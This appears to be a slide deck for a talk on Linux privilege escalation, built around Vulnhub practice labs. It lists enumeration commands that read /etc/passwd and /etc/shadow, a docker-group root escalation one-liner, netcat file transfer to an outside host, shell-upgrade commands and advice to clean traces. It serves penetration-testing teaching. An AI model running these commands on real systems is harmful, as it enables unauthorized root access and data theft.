Slide 1

Privilege Escalation Techniques on Linux Systems

Slide 2
Agenda
Who Am I
Introduction.
So, I have a shell, what should I do now?
Again, Privilege escalation is NOT a checklist.
Tools and resources. Good stuff here!
...but there are also other things you must always try.
Choosing our targets.
Demos and live examples!
Conclusion & Questions.

Slide 3
Who Am I
Nikos Danopoulos.
Junior IT Security Consultant.
Currently writing articles for Infosec Institute.
Studying Digital Systems at University of Piraeus.
Linux enthusiast.
Enjoy creating challenges for you! ( www.hack.me ).

Slide 4
Introduction
What is Privilege Escalation?
  Vertical Privilege Escalation + Examples.
  Horizontal Privilege Escalation + Examples.
  Picture 1.
Is it that important to spend my time trying to exploit such vulnerabilities?
  Yes. Actually, totally yeah.
What can an attacker achieve? Give us some examples!
  Bank, Iphone, Application Privileges.

Slide 6

So, I have a shell. What should I look for?

Slide 7
So, I have a shell, what should I look for?
General rules and things you should always look for.
As the very talented g0tmi1k says:
(Linux) privilege escalation is all about:
  Collect - Enumeration, more enumeration and some more enumeration.
  Process - Sort through data, analyse and prioritisation.
  Search - Know what to search for and where to find the exploit code.
  Adapt - Customize the exploit, so it fits. Not every exploit work for every system "out of the box".
  Try - Get ready for (lots of) trial and error.

Slide 8
So, I have a shell, what should I look for?
Finding useful information:
  Distribution type and version. Kernel version. Different exploits apply on different versions and systems. Kernel exploits work a lot!
  Find the available users. Check file permissions and look for plaintext passwords.
  Currently running applications and processes. Anything strange there? What applications are installed? Note their versions. You may find a listed exploit there.
  Any SUID/GETUID files?
  Look for plaintext passwords and usernames.

Slide 9
So, I have a shell, what should I look for?
Commands you may need:
  lsb_release -a ( Distribution information )
  uname -a (System information: Kernel version, machine name, processor information)
  ps aux ( See every process running on the system. Alternative: ps e ).
  Use grep to find what you want. E.g: cat file.txt | grep ‘password’
  cut -d: -f1 /etc/passwd ( This will return the local users available ).
  awk -F':' '$2 ~ "\$" {print $1}' /etc/shadow ( List users who can authenticate. Requires higher privileges. ).
  dpkg -l or rpm -qa or pkg_info or pacman -Q or equery list ( Lists installed applications, depending on the system ).
  find / -perm -4000 -print ( Search for SUID files ).

Slide 10
So, I have a shell, what should I look for?
COMMAND | DESCRIPTION
lsb_release -a or cat /etc/issue | Distribution Information
uname -a | System Information
ps aux or ps e | List currently running processes
cut -d: -f1 /etc/passwd | Local users available
awk -F':' '$2 ~ "\$" {print $1}' /etc/shadow | Users that can authenticate
dpkg -l / rpm -qa / pkg_info / pacman -Q / equery list | List installed programs. The command you will use depends on the system.

Slide 11
So, I have a shell, what should I look for?
COMMAND | DESCRIPTION
find / -perm -u=s -type f 2>/dev/null | Find available SUID files. Make sure to check if they are writable.
Mount | What are the mounted filesystems?
ping www.google.com -c 3 | Check if you have internet connectivity. You may need to download files/exploits.
arp -a | Notice the ARP Table.
cat /etc/hosts | Check the hostname to IP mappings.
Ifconfig -a | View the host’s network information
cat .bash_history and history | View the bash history file.

Slide 12


Slide 13
So, I have a shell, what should I look for?
COMMAND | DESCRIPTION
cat /etc/*-release 2>/dev/null | Look for distribution info at every release file. 2>/dev/null will save you.
id, hostname, w | Group and user information, active sessions.
ls -ahl /root/ | Check if root directory is accessible
ls /home/ | List folder under home directory. You may find different active users here.

Slide 14
So, I have a shell, what should I look for?
But sometimes we don’t have the time to manually look for all these information.
Tools can help us with this.
They may even find more information from what we expected.
This doesn’t mean that we have to stop manual tests.
Let’s explore some of these tools. You will see that it’s not difficult to write your own tool too!

Slide 15
Tools and resources. Good stuff here!
LinEnum:
  https://github.com/rebootuser/LinEnum
  For the presenter, this is by far the best tool available for privilege escalation.
  Performs dozens of checks and it retrieves several information.
  Some of them are:
    System, Kernel and User information.
    Searches for privileged access.
    Lists crons, processes and services.
    Finds version of applications such as Apache, MySQL, Sudo, Postgres
    Checks for weak credentials.
    Lists SUID/GUID files. Separates the writables ones.

Slide 16
Tools and resources. Good stuff here!
Unix-privesc-check - Detects misconfigurations that may lead to elavated privileges
Firmwalker- Will search inside the mounted fs for interesting files/directories, URLs, IP addresses and more.
Linuxprivchecker- Looks for standard things like misconfigurations. But will also suggest exploits based on the results.
Linux_Exploit_Suggester- Will return exploits based on the “uname -a” output.
All together:
  RootHelper

Slide 17
Tools and resources. Good stuff here!
Post Exploitation Command List
The UDF Technique. Raptor.
If it doesn't work, lib_mysqludf_sys, might do the job.
  Secure-file-priv may restrict you.
If the target user belongs to the 'docker' group, the following command might elevate your privileges:
  sudo docker run -it --privileged -v /:/data boxname chroot /data
  This is totally NOT a security issue.
What's wrong with you? You always test the old techniques but forget about the new ones!

Slide 18


Slide 19
Tools and resources. Good stuff here!
Several times kernel exploits work perfectly. Where to look:
  How people build software · GitHub
  https://www.kernel-exploits.com/kernel/
  www.cvedetails.com - CVE Details
  Exploits Database by Offensive Security - Exploit DB
Once you have the exploit, search for wget, netcat, ftp and more. Example:
  find / -name nc
  nc -l -p 4444 > out.file
  nc -w 3 [destination] 4444 < out.file. Security warning!
If you don’t have special permissions (save file, compile etc.) use the /tmp folder!

Slide 20
Tools and resources. Good stuff here!
Sometimes the basic reverse shell techniques won’t work. Make sure to try all of them:
  Reverse Shell Cheat Sheet - HighOn.Coffee
  Reverse Shell Cheat Sheet | pentestmonkey
And you may encounter ‘ugly’ shells. To pop a proper one use:
  python -c ‘ import.pty; pty.spawn(“/bin/sh”)’
  echo "import pty; pty.spawn('/bin/bash')" > /tmp/asdf.py python /tmp/asdf.py

Slide 21


Slide 22
Again, Privilege escalation is NOT a checklist.
Again, Privilege escalation is NOT a checklist.
Again, Privilege escalation is NOT a checklist.
Again, Privilege escalation is NOT a checklist.
Again, Privilege escalation is NOT a checklist.
Again, Privilege escalation is NOT a checklist.
Again, Privilege escalation is NOT a checklist.
Again, Privilege escalation is NOT a checklist.
Again, Privilege escalation is NOT a checklist.

Slide 23
...but, there are also other things you must try.
Let’s tell some stories. Mom’s note: Nikos, be romantic. Hackers are sensitive. Remember to review and delete this note honey.
Story one: And as I was coming here..I lost my $PATH.
YES, sysadmins act like idiots. Sometimes!
Story two: The “I don’t update my computer idiot! Hackers don’t care about my small paintball store!” story.
Story three: Don’t think hard. People don’t care! The password might be stored at the Desktop.
GUYS! The following picture is from the Greek Minister of Public Order!

Slide 24


Slide 25
...but, there are also other things you must try.
His username was “MINISTER” with password “123456”. No, it wasn’t photoshopped!
...and you still think that only bada$$ exploits will manage to elevate your privileges!?

Slide 26


Slide 27
Choosing our targets
Downloading the vulnerable OS from Vulnhub - Vulnerable by design.
The labs we will examine:
  VulnOS 2
  Mr.Robot
  Pwnlab-Init
A few words about them. The system, the vulnerabilities and their exploitation.
Let’s elevate!

Slide 28
Demos and live examples!
VulnOS 2:
  Kernel Exploits work very, VERY often!
  It’s the first thing you should check.
  Overlayfs is the most common Linux Kernel Exploit (Poor Ubuntu).
  Again, always have a look at kernel-exploits.com.
  Let’s hack this box!

Slide 29
Demos and live examples!
Mr.Robot:
  Just another catchy lab name!
  Always look for SUID files.
  Especially if you can write on them, it’s a gift!
  Elliot uses Nmap too, but not an outdated version.
  Let’s hack this box!

Slide 30
Demos and live examples!
Pwnlab-init:
  Remember what I told you about SUID files?
  ...and the $PATH story?
  Pwnlab-init is a combination of them!
  We will see a horizontal privilege escalation scenario.
  Let’s hack this box!

Slide 31
Conclusion
Do NOT be bored. Privilege Escalation is an awesome process.
Once again, think out of the box.
Privilege Escalation is not a checklist, but there are standard things you should always look for.
Let the vulnerable machine “talk” you. It will guide you to its vulnerabilities!
Don’t forget to clean your traces!
Protect your clients.
You deserve several beers!

Slide 32

Questions

